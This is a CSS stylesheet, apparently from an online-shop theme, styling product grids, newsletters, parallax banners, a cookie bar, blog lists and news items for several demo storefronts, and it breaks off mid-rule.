.box-type-13 .product-info .thumbnails-carousel img,
.box-type-13 .product-info .product-image {
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

     .box-type-13 .product-info .product-image {
          padding: 1px;
     }

     .box-type-13 .manufacturer-heading {
          border-radius: 2px 2px 0px 0px;
          -webkit-border-radius: 2px 2px 0px 0px;
          -moz-border-radius: 2px 2px 0px 0px;
     }
     
     .box-type-13 .manufacturer-content {
          border-radius: 0px 0px 2px 2px;
          -webkit-border-radius: 0px 0px 2px 2px;
          -moz-border-radius: 0px 0px 2px 2px;
     }
     
.box-type-13 .col-sm-3 .box-no-advanced .box-heading, 
.box-type-13 .col-sm-4 .box-no-advanced .box-heading, 
.box-type-13 .col-md-3 .box-no-advanced .box-heading, 
.box-type-13 .col-md-4 .box-no-advanced .box-heading {
     padding-bottom: 8px;
}
     
.box-type-13 .col-sm-3 .box-no-advanced .box-content, 
.box-type-13 .col-sm-4 .box-no-advanced .box-content, 
.box-type-13 .col-md-3 .box-no-advanced .box-content, 
.box-type-13 .col-md-4 .box-no-advanced .box-content {
     margin-top: 0px !important;
}

.box-type-13 .box-with-categories .box-heading {
     padding-top: 25px !important;
     padding-bottom: 18px !important;
     border-radius: 2px 2px 0px 0px;
     -webkit-border-radius: 2px 2px 0px 0px;
     -moz-border-radius: 2px 2px 0px 0px;
}

.box-type-13 .box-with-categories .box-content {
     border-radius: 0px 0px 2px 2px;
     -webkit-border-radius: 0px 0px 2px 2px;
     -moz-border-radius: 0px 0px 2px 2px;
}

.box-type-13 #main .product-list {
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
     padding: 0px 15px;
     background-image: none;
}    

     .box-type-13 .product-list > div:before {
          left: -2px;
          right: -2px;
     }
     
          .box-type-13 .product-list > div:last-child:before {
               display: none;
          }
 
.box-type-13 .product-list > div {
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

.box-type-13 #main .product-filter {
     padding: 0px 25px !important;
     background: #fff !important;
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
     margin-bottom: 20px;
     overflow: hidden;
}

     .box-type-13 #main .product-filter > div {
          margin: -8px 0px;
     }

/* @end */

/* @group Cleaning columns */

.cleaning-columns {
     background: #fff;
     border-bottom: 1px solid rgba(0, 0, 0, .1);
     margin: 30px 0px 0px 0px;
     font-weight: 500;
     border-radius: 2px;
     -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
}

     .cleaning-columns .row {
          margin: 0px;
     }
     
          .cleaning-columns .row > div {
               padding: 12px 37px 13px 37px;
          }
          
          .cleaning-columns.bigger .row > div {
               padding: 23px 37px 24px 37px;
          }

     .cleaning-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: rgba(0, 0, 0, .1);
          left: 0;
     }
     
          .cleaning-columns .row > div:first-child:before {
               display: none;
          }
          
     .cleaning-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .cleaning-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Cleaning parallax */

.cleaning-parallax {
     padding: 122px 0px 148px 0px;
}

     .cleaning-parallax:before {
          content: '';
          top: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-top.png) top left repeat-x;
     }
     
     .cleaning-parallax:after {
          content: '';
          bottom: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-bottom.png) bottom left repeat-x;
     }
     .cleaning-parallax .first-heading {
          font-family: Shadows Into Light;
          font-size: 45px;
          line-height: 1;
          color: #fff;
     }
     
     .cleaning-parallax .second-heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          color: #fff;    
     }
     
     .cleaning-parallax .button {
          margin: 26px 0px 0px 0px;
          padding-left: 34px;
          padding-right: 34px;
          font-size: 12px !important;
     }

/* @end */

/* @group Cleaning parallax2 */

.cleaning-parallax2 {
     padding: 102px 0px 88px 0px;
}

     .cleaning-parallax2:before {
          content: '';
          top: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-top.png) top left repeat-x;
     }
     
     .cleaning-parallax2:after {
          content: '';
          bottom: 0;
          left: -100%;
          right: -100%;
          height: 20px;
          position: absolute;
          background: url(../img/bg-cleaning-parallax-bottom.png) bottom left repeat-x;
     }
     
     .cleaning-parallax2 .first-heading {
          font-family: Shadows Into Light;
          font-size: 45px;
          line-height: 1;
          color: #fff;
     }
     
     .cleaning-parallax2 .second-heading {
          font-size: 65px;
          line-height: 1;
          font-weight: bold;
          color: #fff;    
     }
     
     .cleaning-parallax2 .button {
          margin: 7px 0px 0px 0px;
          padding-left: 45px;
          padding-right: 45px;
          font-size: 12px !important;
     }

/* @end */

/* @group Flowers columns */

.flowers-columns {
     background: #fdfbf9;
     border: 1px solid #e5e5e5;
     margin: 60px 0px 0px 0px;
     font-weight: 500;
}

     .flowers-columns .row {
          margin: 0px;
     }
     
          .flowers-columns .row > div {
               padding: 12px 37px 13px 37px;
          }
          
          .flowers-columns.bigger .row > div {
               padding: 23px 37px 24px 37px;
          }

     .flowers-columns .row > div:before {
          content: '';
          position: absolute;
          top: 0;
          bottom: 0;
          width: 1px;
          background: #e5e5e5;
          left: 0;
     }
     
          .flowers-columns .row > div:first-child:before {
               display: none;
          }
          
     .flowers-columns p {
          padding: 10px 0px 0px 0px;
          margin: 0px;
          line-height: 15px;
     }
     
     .flowers-columns img {
          display: block;
          float: left;
          margin: 0px 15px 0px 0px;
     }

/* @end */

/* @group Flower product */

.product-flowers {
     
}

     .product-flowers .product-grid .name,
     .product-flowers .product-grid .price {
          opacity: 1 !important;
          visibility: visible !important;
          position: relative;
     }
     
          .product-flowers .product-grid .price {
               font-size: 20px !important;
          }

     .product-flowers .product-grid .product-hover .only-hover {
          visibility: visible !important;
          position: relative !important;
          opacity: 1 !important;
          padding: 0px !important;
          margin: -3px 0px 10px 0px !important;
     }
     
          .product-flowers .product-grid .product .only-hover ul {
               visibility: visible !important;
               position: relative !important;
               opacity: 1 !important;
               transform: none !important;
               -moz-transform: none !important;
               -webkit-transform: none !important;
          }

/* @end */

/* @group Flowers parallax */

.flowers-parallax {
     padding: 135px 0px 119px 0px;
}

     .flowers-parallax .first-heading {
          font-size: 40px;
          line-height: 45px;
          color: #ce3854;
          font-weight: 300;
     }
     
     .flowers-parallax .second-heading {
          font-size: 40px;
          line-height: 45px;
          color: #000;
          font-weight: bold;
     }
     
     .flowers-parallax .button {
          margin: 19px 0px 0px 0px;
          font-size: 12px !important;
          padding-left: 40px;
          padding-right: 40px;
          border-radius: 30px;
          -webkit-border-radius: 30px;
          -moz-border-radius: 30px;
     }

/* @end */

/* @group Add to car flowers */

#main .add-to-cart-flowers {
     position: relative;
     margin: 0px;
     padding: 16px 41px 15px 69px !important;
     font-size: 12px !important;
     border-radius: 40px;
     -webkit-border-radius: 40px;
     -moz-border-radius: 40px;
}

     .add-to-cart-flowers:before {
          content: '';
          position: absolute;
          top: 16px;
          left: 27px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Flower product */

.flower-product {
     position: relative;
     margin-bottom: -10px;
}

     .flower-product .image {
          float: left;
          width: 50%;
          max-width: 210px;
     }
     
     .flower-product .right {
          float: left;
          width: 50%;
          padding-left: 35px;
     }
     
          #main .flower-product .right .name {
               padding: 56px 0px 0px 0px;
               text-align: left;
          }
          
          #main .flower-product .right .price {
               padding: 0px;
               text-align: left;
               font-size: 20px;
          }
          
          .flower-product .right ul {
               text-align: left;
               padding: 5px 0px 0px 0px;
               margin: 0px;
               list-style: none;
          }
          
               .flower-product .right ul li {
                    display: inline-block;
                    padding: 5px 1px 5px 0px;
                    vertical-align: top;
               }
               
                    .flower-product .right ul li a {
                         display: block;
                         width: 45px;
                         height: 45px;
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         background: #fff;
                         border: 1px solid #ccc;
                         transition: all 0.2s ease-in;
                         -webkit-transition: all 0.2s ease-in;
                         -moz-transition: all 0.2s ease-in;
                         font-size: 16px;
                         padding: 10px 0px;
                         text-align: center;
                         cursor: pointer;
                         
                    }
                    
                         #main .flower-product .right ul li a:hover {
                              background: #d9121f;
                              border-color: #d9121f;
                              color: #fff;
                         }

/* @end */

/* @group Audio newsletter */

.audio-newsletter {
     padding: 42px 45px 30px 45px;
}

     .audio-newsletter .heading {
          display: inline-block;
          vertical-align: top;
          padding: 0px 47px 20px 0px;
     }
     
          .audio-newsletter .heading .first {
               font-size: 13px;
               font-weight: bold;
               color: #676767;
               line-height: 1;
          }
          
          .audio-newsletter .heading .second {
               font-size: 25px;
               font-weight: bold;
               line-height: 1;
               color: #1b1b1b;
          }
     
     .audio-newsletter .inputs {
          display: inline-block;
          vertical-align: top;
          padding: 1px 0px 10px 0px;
     }
     
          .audio-newsletter .inputs input {
               margin: 0px 7px 0px 0px;
               width: 239px;
               height: 45px;
               display: inline-block;
               vertical-align: top;
          }
          
          .audio-newsletter .inputs .button {
               margin: 0px;
               height: 45px;
               display: inline-block;
               vertical-align: top;
               padding: 16px 29px 0px 29px;
               border-radius: 30px;
               -webkit-border-radius: 30px;
               -moz-border-radius: 30px;
          }

/* @end */

/* @group Audio testimonial */

.audio-testimonial {
     background: url(../img/quote.png) top left no-repeat;
     margin: 114px 0px 95px 37%;
     padding: 0px 0px 0px 69px;
}

     .audio-testimonial .description {
          font-family: 'Old Standard TT';
          font-style: italic;
          font-size: 30px;
          line-height: 40px;
          color: #fff;
          padding: 49px 0px 15px 0px;
     }
     
     .audio-testimonial .author {
          font-size: 20px;
          font-weight: bold;
          color: #40cccc;
          padding: 0px 0px 43px 0px;
     }

/* @end */

/* @group Audio product */

.audio-product {
     padding: 77px 0px 0px 0px;
}
     
     .audio-product .countdown-special {
          text-align: center;
     }
     
          .audio-product .countdown-special p {
               font-size: 13px;
               color: #676767;
               font-weight: bold;
               padding: 0px;
               margin: 0px;
          }

          .audio-product .is-countdown {
               display: block !important;
               position: relative;
               margin: 10px auto 0px auto;
               background: none;
               max-width: 242px;
               font-size: 10px;
               height: auto;
               left: 0;
               right: auto;
          }
          
               .audio-product .is-countdown .countdown-section {
                    padding: 12px 3px 11px 2px;
               }
               
                    .audio-product .is-countdown .countdown-section:before {
                         border-radius: 100px;
                         -webkit-border-radius: 100px;
                         -moz-border-radius: 100px;
                         background: #131313;
                         border: 1px solid #414141;
                         position: absolute;
                         content: '';
                         top: 0;
                         bottom: 0;
                         left: 2px;
                         right: 3px;
                         z-index: -100;
                         color: #676767;
                    }
          
               .audio-product .is-countdown .countdown-section:after {
                    display: none;
               }
               
               .audio-product .is-countdown .countdown-amount {
                    font-size: 14px;
                    color: #fff;
                    font-weight: bold;
               }
               
               .audio-product .is-countdown .countdown-period {
                    color: #676767;
                    font-weight: 600;
                    font-size: 10px;
               }
     
     .audio-product .overflow-price-name {
          max-width: 823px;
          margin: 0px auto;
          padding-top: 39px;
          padding-bottom: 19px;
     }
     
          .audio-product .overflow-price-name .price {
               display: table-cell;
               vertical-align: top;
               width: 200px;
               height: 94px;
               border-right: 1px solid rgba(255, 255, 255, .1);
               font-size: 30px;
               line-height: 1;
               color: #0d84ec;
               font-weight: bold;
               padding-top: 16px;
          }
          
               .audio-product .overflow-price-name .price .price-old {
                    display: block;
                    font-size: 15px;
                    font-weight: normal;
                    color: #e539e5;
                    text-decoration: line-through;
                    padding-top: 3px;
               }
          
          .audio-product .overflow-price-name .name {
               display: table-cell;
               vertical-align: top;
               width: 452px;
               padding: 16px 40px 0px 40px;
          }
          
               .audio-product .overflow-price-name .name a {
                    font-size: 30px;
                    line-height: 35px;
                    color: #fff;
                    font-weight: bold;
               }
          
          .audio-product .overflow-price-name .add-to-cart {
               display: table-cell;
               vertical-align: top;
               width: 171px;
               min-width: 171px;
               text-align: right;
               padding: 26px 0px 0px 0px;
          }
          
               .audio-product .overflow-price-name .add-to-cart .button-add-to-cart {
                    display: inline-block;
                    cursor:pointer;
                    border: none;
                    color: #0d84ec;
                    font-size: 12px;
                    line-height: 1.6;
                    font-weight: 600;
                    text-transform: uppercase;
                    padding: 14px 38px 12px 38px;
                    margin: 0px;
                    border-radius:         30px;
                    -moz-border-radius:    30px;
                    -webkit-border-radius: 30px;
                    transition:         all 0.2s ease-in;
                    -moz-transition:    all 0.2s ease-in;
                    -webkit-transition: all 0.2s ease-in;
                    background: #fff;
                    outline: none;
               }
               
                    .audio-product .overflow-price-name .add-to-cart .button-add-to-cart:hover {
                         background: #0d84ec;
                         color: #fff;
                    }
     
     .audio-product .image {
          position: relative;
          margin: 0px 0px -60px 0px;
     }
     
          .audio-product .image img {
               display: block;
               margin: 0px auto;
          }

/* @end */

/* @group No clear after */

#main .no-clear-after .clear:after {
     display: none !important;
}

     #main .no-clear-after .clear:before {
          z-index: 0;
     }

/* @end */

/* @group Holidays contact */

.holidays-contact {
     
}

     .holidays-contact .element {
          display: inline-block;
          vertical-align: top;
          padding: 18px 45px 7px 0px;
     }
     
          .holidays-contact .element img {
               display: inline-block;
               vertical-align: top;
          }
          
          .holidays-contact .element .heading {
               display: inline-block;
               vertical-align: top;
               color: #019ad5;
               font-weight: bold;
               line-height: 1;
               font-size: 11px;
               text-transform: uppercase;
               padding: 2px 0px 0px 5px;
          }
          
          .holidays-contact .element p {
               display: inline-block;
               vertical-align: top;
               padding: 1px 0px 0px 5px;
               margin: 0px;
               font-size: 25px;
               color: #fff;
               font-weight: 600;
               line-height: 1;
          }
          
     .holidays-contact .button {
          margin: 10px 0px 0px 0px;
     }
     
/* @end */

/* @group Holidays countries */

.holidays-countries {
     padding-top: 9px;
}

     .holidays-countries .heading {
          padding: 40px 0px 0px 0px;
          margin: 0px 0px 22px 0px;
     }
     
          .holidays-countries .heading a {
               display: inline-block;
               color: #f35622;
               border-bottom: 2px solid #f35622;
               font-size: 22px;
               line-height: 1;
               font-weight: 600;
               padding: 0px 0px 15px 0px;
          }
          
               .holidays-countries .heading a:hover {
                    opacity: 0.75;
               }
          
     .holidays-countries ul {
          list-style: none;
          padding: 0px;
          margin: 0px;
          line-height: 27px;
     }

/* @end */

/* @group Holidays button show all offers */

.button-show-all-offers {
     display: inline-block;
     margin: 30px 0px 0px 0px;
     background: #fff;
     width: 144px;
     vertical-align: top;
     font-size: 16px;
     color: #101f29;
     font-weight: 600;
     line-height: 18px;
     padding: 28px 30px 27px 30px;
     transition: all 0.2s ease-in;
     -webkit-transition: all 0.2s ease-in;
     -moz-transition: all 0.2s ease-in;
}

     .button-show-all-offers:hover {
          background: #101f29;
          color: #fff;
     }
     
     .button-show-all-offers i {
          font-size: 9px;
     }

/* @end */

/* @group Holidays products */

.holidays-products {
     clear: both;
}

     .holidays-products .heading {
          text-align: center;
          font-size: 25px;
          font-weight: 500;
          line-height: 1;
          padding: 39px 0px 15px 0px;
          margin: 0px;
          clear: both;
     }
     
     .holidays-products .product {
          margin: 30px 0px 0px 0px;
          border: 1px solid #e5e5e5;
     }
     
          .holidays-products > div:nth-child(2) {
               margin: 0px;
          }
          
          .holidays-products .product .left {
               width: 39%;
               float: left;
               max-width: 139px;
          }
          
               .holidays-products .product .left .image {
                    position: relative;
                    margin: -1px 0px -1px -1px;
               }
               
                    .holidays-products .product .left .image img {
                         display: block;
                    }
          
          .holidays-products .product .right {
               float: left;
               width: 61%;
               padding: 40px 0px 30px 30px;
          }
          
               .holidays-products .product .right .name a {
                    font-size: 15px;
                    line-height: 1;
               }
               
               .holidays-products .product .right .brand {
                    color: #019ad5;
                    line-height: 1;
                    position: relative;
                    margin-top: -2px;
               }
               
               .holidays-products .product .right .price {
                    font-size: 20px;
                    font-weight: 600;
                    line-height: 1;
                    color: #d9121f;
                    padding: 11px 0px 0px 0px;
               }

                    .holidays-products .product .right .price .price-old {
                    	color: #232323;
                    	font-weight: 400 !important;
                    	text-decoration: line-through;
                    	padding-right: 2px;
                    }
                    
                         body.firefox-mac .holidays-products .product .right .price .price-old  {
                              font-weight: 300 !important;
                         }

/* @end */

/* @group Product grid type 7 */

.product-grid-type-7 #main .product-filter {
    padding: 0px 30px !important;
    overflow: hidden;
}

     .product-grid-type-7 #main .product-filter > div {
          margin: -5px 0px;
     }
     
.product-grid-type-7 #main .product-grid {
     background: none !important;
     padding: 0px !important;
}

     .product-grid-type-7 #main .product-grid:before,
     .product-grid-type-7 #main .product-grid:after,
     .product-grid-type-7 #main .product-grid .row:before,
     .product-grid-type-7 #main .product-grid .row:after,
     .product-grid-type-7 #main .product-grid .product:before,
     .product-grid-type-7 #main .product-grid .product:after,
     .product-grid-type-7 #main .product-grid .product:after,
     .product-grid-type-7 #main .box-with-products .clear:after {
          display: none !important;
     }

.product-grid-type-7 #main .box .box-content.products {
     background: none !important;
}

.product-grid-type-7 #main .product-grid .product {
     padding: 0px;
     margin: 30px 0px 0px 0px;
}

     .product-grid-type-7 #main .with-scroll .product-grid .product {
          margin-bottom: 15px;
     }

     .product-grid-type-7 #main .product-grid .product .image {
          overflow: hidden;
     }
     
          .product-grid-type-7 #main .product-grid .product .image img {
               display: block;
               margin: 0px auto;
          }
          
     .product-grid-type-7 #main .product-grid .product .only-hover {
          display: none !important;
     }
     
     .product-grid-type-7 #main .product-grid .product .right {
          border: 1px solid #e5e5e5;
          background: #fff;
          border-top: none;
          padding: 18px 29px 14px 29px;
          text-align: left;
     }
     
          .product-grid-type-7 #main .products-without-border .product-grid .product .right {
               border: none !important;
          }
     
          .product-grid-type-7 #main .product-grid .product .right .price,
          .product-grid-type-7 #main .product-grid .product .right .name {
               opacity: 1 !important;
               visibility: visible !important;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .name a {
               font-size: 15px;
               line-height: 1;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .brand {
               color: #019ad5;
               line-height: 1;
          }
          
          .product-grid-type-7 #main .product-grid .product .right .price {
               font-size: 30px !important;
               padding: 3px 0px 0px 0px;
          }

/* @end */

/* @group Holidays phone */

.holidays-phone:first-child {
     margin-left: -70px;
}

.holidays-phone {
     display: inline-block;
     vertical-align: top;
     padding: 35px 45px 7px 0px;
}

     .holidays-phone img {
          display: inline-block;
          vertical-align: top;
     }
     
     .holidays-phone .heading {
          display: inline-block;
          vertical-align: top;
          color: #019ad5;
          font-weight: bold;
          line-height: 1;
          font-size: 11px;
          text-transform: uppercase;
          padding: 2px 0px 0px 5px;
          text-align: left;
     }
     
     .holidays-phone p {
          display: inline-block;
          vertical-align: top;
          padding: 1px 0px 0px 5px;
          margin: 0px;
          font-size: 25px;
          color: #fff;
          font-weight: 600;
          line-height: 1;
     }

/* @end */

/* @group Product list type 4 */

.product-list-type-4 .product-list {
     padding: 0px !important;
     background: none !important;
}

     .product-list-type-4 .product-list > div:before,
     .product-list-type-4 .product-list > div:after {
          display: none !important;
     }
     
     .product-list-type-4 .product-list > div {
          margin: 30px 0px 0px 0px !important;
          background: #fff !important;
          border: 1px solid rgba(0, 0, 0, .1) !important;
          padding: 0px !important;
     }
     
          .product-list-type-4 .product-list > div .row > div {
               width: 33.33333333333333% !important;
          }
          
          .product-list-type-4 .product-list > div .image img {
               display: block;
               margin: -1px 0px -1px -1px;
          }
          
          .product-list-type-4 .product-list > div .name-actions .name {
               padding: 59px 0px 0px 10px;
          }
          
               .product-list-type-4 .product-list > div .name-actions .name a {
                    font-size: 15px;
                    line-height: 1;
               }
               
          .product-list-type-4 .product-list > div .name-actions .brand {
               padding: 1px 0px 0px 10px;
               color: #019ad5;
               line-height: 1;
          }
          
          .product-list-type-4 .product-list > div .name-actions .price {
               padding: 10px 0px 0px 10px;
          }
          
          .product-list-type-4 .product-list > div .name-actions > ul {
               padding: 18px 0px 0px 10px;
          }
          
          .product-list-type-4 .product-list .description {
               padding: 0px 40px 0px 0px;
          }
          
          .product-list-type-4 .product-list .desc {
               padding-top: 57px;
          }
          
               .product-list-type-4 .product-list .desc:before {
                    z-index: 0;
                    bottom: 0;
               }

/* @end */

/* @group Sportwinter Newsletter */

.sportwinter-newsletter {
     padding: 0px 67px 24px 39px;
}

     .sportwinter-newsletter .heading {
          padding-top: 35px;
     }

     .sportwinter-newsletter .first-heading {
          display: inline-block;
          vertical-align: top;
          font-size: 20px;
          line-height: 1;
          color: #fff;
          padding: 4px 7px 17px 0px;
     }
     
     .sportwinter-newsletter .second-heading {
          display: inline-block;
          vertical-align: top;
          font-size: 20px;
          line-height: 1;
          color: #e55a19;
          padding: 4px 0px 17px 0px;
     }
     
     .sportwinter-newsletter .inputs {
          text-align: right;
          padding-top: 21px;
     }
     
          .sportwinter-newsletter .inputs input {
               border: none !important;
               height: 45px;
               width: 188px;
               margin-right: 7px;
               vertical-align: top;
               display: inline-block;
          }
          
          .sportwinter-newsletter .inputs .button {
               height: 45px;
               vertical-align: top;
               display: inline-block;
               padding: 14px 30px 13px 30px;
          }

/* @end */

/* @group Sportwinter big sale */

.sportwinter-big-sale {
     padding: 120px 0px 134px 8.59%;
}

     .sportwinter-big-sale .first-heading {
          color: #e55a19;
          font-weight: bold;
          font-size: 50px;
          line-height: 60px;
     }
     
     .sportwinter-big-sale .second-heading {
          color: #1056a9;
          font-weight: bold;
          font-size: 50px;
          line-height: 60px;
          padding: 3px 0px 18px 0px;
     }

/* @end */

/* @group Box Type 15 */

.box-type-15 .col-sm-12 .box.box-with-products,
.box-type-15 .col-md-12 .box.box-with-products,
.box-type-15 .col-sm-12 .filter-product .tab-content,
.box-type-15 .col-md-12 .filter-product .tab-content {
     position: relative;
     margin-left: -40px;
     margin-right: -40px;
}

     .box-type-15 .col-sm-12 .box.box-with-products .box-content,
     .box-type-15 .col-md-12 .box.box-with-products .box-content,
     .box-type-15 .col-sm-12 .filter-product .tab-content,
     .box-type-15 .col-md-12 .filter-product .tab-content {
          padding-left: 25px;
          padding-right: 25px;
          border-left: 1px solid rgba(0, 0, 0, .1);
          border-right: 1px solid rgba(0, 0, 0, .1);
     }

/* @end */

/* @group Add to cart books */

#main .add-to-cart-books {
     position: relative;
     margin: 0px;
     padding: 17px 23px 14px 55px !important;
     font-size: 12px !important;
}

     .add-to-cart-books:before {
          content: '';
          position: absolute;
          top: 17px;
          left: 22px;
          display: block;
          width: 16px;
          height: 16px;
          background: url(../img/add-to-cart-2.png) top left no-repeat;
     }

/* @end */

/* @group Body white type 3 */

.body-white-type-3 .standard-body .full-width .product-filter {
     padding-left: 25px;
     padding-right: 25px;
}

.body-white-type-3 .standard-body .full-width .product-grid,
.body-white-type-3 .standard-body .full-width .product-list {
     padding: 0px 15px;
}

/* @end */

/* @group Books contact */

.books-contact {
     padding-bottom: 6px;
     padding-top: 2px;
}

     .books-contact img {
          display: inline-block;
          vertical-align: top;
          margin: 14px 5px 0px 0px;
     }
     
     #main .books-contact p {
          display: inline-block;
          vertical-align: top;
          padding: 16px 0px 0px 0px;
          margin: 0px;
          font-size: 18px;
          font-weight: 600;
     }

/* @end */

/* @group Books newsletter */

.overflow-books-newsletter {
     background: url(../img/bg-books-newsletter-top.png) top left repeat-x;
     position: relative;
     margin: 0px -4000px;
}

     .books-newsletter {
          background: url(../img/bg-books-newsletter-bottom.png) bottom left repeat-x;
          height: 164px;
          padding: 0px 4000px;
     }
     
          .books-newsletter .heading {
               padding-top: 51px;
          }
          
               .books-newsletter .heading img {
                    display: inline-block;
                    vertical-align: top;
               }
               
               .books-newsletter .heading .first-heading {
                    display: inline-block;
                    vertical-align: top;
                    padding: 17px 0px 0px 27px;
                    font-size: 18px;
                    color: #333;
                    font-weight: 600;
               }
               
               .books-newsletter .heading .second-heading {
                    display: inline-block;
                    vertical-align: top;
                    padding: 22px 0px 0px 27px;
               }
               
          .books-newsletter .inputs {
               padding-top: 59px;
               text-align: right;
          }
          
               .books-newsletter .inputs input {
                    margin: 0px 0px 0px 0px;
                    height: 46px;
                    width: 75%;
                    max-width: 320px;
                    display: inline-block;
                    vertical-align: top;
                    position: relative;
                    border: 1px solid rgba(0, 0, 0, .1);
               }
               
               .books-newsletter .inputs .button {
                    height: 46px;
                    margin: 0px 0px 0px -8px;
                    vertical-align: top;
                    display: inline-block;
                    position: relative;
                    padding: 15px 20px 0px 20px;
               }

/* @end */

/* @group Cookie*/

.cookie .standard-body:before {
     display: none !important;
}

.cookie{
    position: fixed;
    padding: 15px 0px 0px 0px;
    z-index: 99999;
    width: 100%;
    overflow: hidden;
    background: #fff;
    -webkit-box-shadow: 0px -1px 2px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow:    0px -1px 2px 0px rgba(50, 50, 50, 0.2);
    box-shadow:         0px -1px 2px 0px rgba(50, 50, 50, 0.2);
}

.cookie .content {
    float: left;
    padding: 1px 0px 14px 0px;
}

.cookie .content p {
    margin: 0px;
    padding: 0px;
}

.cookie .operations {
    float: right;
    width: 400px;
    text-align: right;
    padding-bottom: 14px;
}

.cookie .operations .dont-show-label {
    display: inline-block;
}

.cookie .operations .dont-show-label label > span {
    position: relative;
    top: 1px;
    padding-left: 4px;
}

.cookie .operations .dont-show-label label {
    cursor: pointer;
}

.cookie .operations .button {
    display: inline-block;
    cursor: pointer;
    margin: 0px 0px 0px 30px;
}

/* @end group */

/* @group Button product questions */

#main .button-product-question {
     margin: 20px 0px 0px 0px;
     padding-left: 20px;
     padding-right: 25px;
     clear: left;
}

/* @end */

/* @group Header Type 25 */

.header-type-25 #top .pattern > .container {
     padding-bottom: 18px;
     padding-top: 6px;
}

/* @end */

/* @group Blog Search */

.blog-search .form-group {
   margin-bottom: 0;
}
    
.blog-search input[type="text"] {
     margin: 0px;
}

.blog-search .search-form button {
   font-family: FontAwesome;
   position: absolute;
   right: 30px;
   top: 11px;
   cursor: pointer;
   font-size: 16px;
   line-height: 16px;
   font-weight: 400;
   color: #333;
   -webkit-font-smoothing: antialiased;
   -moz-osx-font-smoothing: grayscale;
   border: none;
   background: none;
}

/* @end */

/* @group Blog list default */

ul.blog-list-default {
     list-style: none;
     padding: 0px;
     margin: 0px;
}

     ul.blog-list-default li {
          padding: 21px 0px 20px 0px;
     }
     
          ul.blog-list-default li:first-child {
               padding-top: 0px;
          }
          
          ul.blog-list-default li:last-child {
               padding-bottom: 0px;
          }
          
          ul.blog-list-default li:before {
               content: '';
               position: absolute;
               left: 0;
               right: 0;
               height: 1px;
               background: rgba(0, 0, 0, .1);
               margin-top: -21px;
          }
          
               ul.blog-list-default li:first-child:before {
                    display: none;
               }
               
          ul.blog-list-default li .thumb-holder {
               float: left;
               width: auto;
               margin-right: 20px;
          }
          
               ul.blog-list-default li .thumb-holder img {
                    display: block;
               }
          
          ul.blog-list-default li .date-published {
               padding: 4px 0px 3px 0px;
               font-size: 11px;
               font-weight: bold;
          }
          
          ul.blog-list-default li h5 {
               padding: 0px;
               margin: 0px;
               font-size: 15px;
               line-height: 18px;
          }

/* @end */

/* @group Tagcloud */

.blog-tags .box-content {
     border-bottom: none !important;
}

.tagcloud {
     line-height: 15px;
     position: relative;
     margin: -7px 0px -10px 0px;
}

     .box-type-3 .tagcloud,
     .box-type-14 .tagcloud {
          padding-left: 30px;
          padding-right: 30px;
          padding-bottom: 25px;
          padding-top: 7px;
     }

     .tagcloud a {
          display: inline-block;
          background: #d9121f;
          font-size: 9px;
          line-height: 15px;
          color: #fff;
          font-weight: bold;
          text-transform: uppercase;
          border-radius: 20px;
          -webkit-border-radius: 20px;
          -moz-border-radius: 20px;
          margin: 0px 7px 9px 0px;
          padding: 1px 10px 0px 10px;
     }
     
          .tagcloud a:hover {
               background: #333;
          }

/* @end */

/* @group News */

.news {
     position: relative;
     margin-top: -30px;
}

     .news .media {
          position: relative;
          margin-top: 30px;
     }
     
     .news .thumb-holder {
          overflow: hidden;
     }
     
          .news .thumb-holder img {
               display: block;
               width: 100%;
          }
     
     .news .media-body {
          position: absolute;
          z-index: 2;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          cursor: pointer;
     }
     
          .news .media-body:before {
               content: "";
               background: url('../img/bg-news.png') bottom left repeat-x;
               opacity: 0.6;
               top: 0;
               left: 0;
               bottom: 0;
               right: 0;
               position: absolute;
               z-index: -1;   
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .news .media-body:hover:before {
                    opacity: 0.7;
               }
               
          .news .media-body .tags {
               position: absolute;
               top: 18px;
               left: 20px;
               right: 10px;
               margin: 0px;
               padding: 0px;
               line-height: 1.6;
          }
          
               .news .media-body .tags a {
                    display: inline-block;
                    background: #d9121f;
                    font-size: 9px;
                    line-height: 15px;
                    color: #fff;
                    font-weight: bold;
                    text-transform: uppercase;
                    border-radius: 20px;
                    -webkit-border-radius: 20px;
                    -moz-border-radius: 20px;
                    margin: 0px 7px 9px 0px;
                    padding: 1px 10px 0px 10px;
               }
               
                    .news .media-body .tags a:hover {
                         background: #333;
                    }
               
          .news .media-body .bottom {
               position: absolute;
               bottom: 0;
               left: 0;
               right: 0;
               text-align: center;
               transition: all 0.2s ease-in;
               -webkit-transition: all 0.2s ease-in;
               -moz-transition: all 0.2s ease-in;
          }
          
               .news.v1 .media-body .bottom {
                    color: #fff;
               }
          
               .news .media-body:hover .bottom { 
                    bottom: 10px;
               }
               
               .news .media-body .date-published {
                    display: inline-block;
                    font-size: 12px;
                    font-weight: bold;
                    border-bottom: 1px solid rgba(255, 255, 255, .2);
                    padding-bottom: 9px;
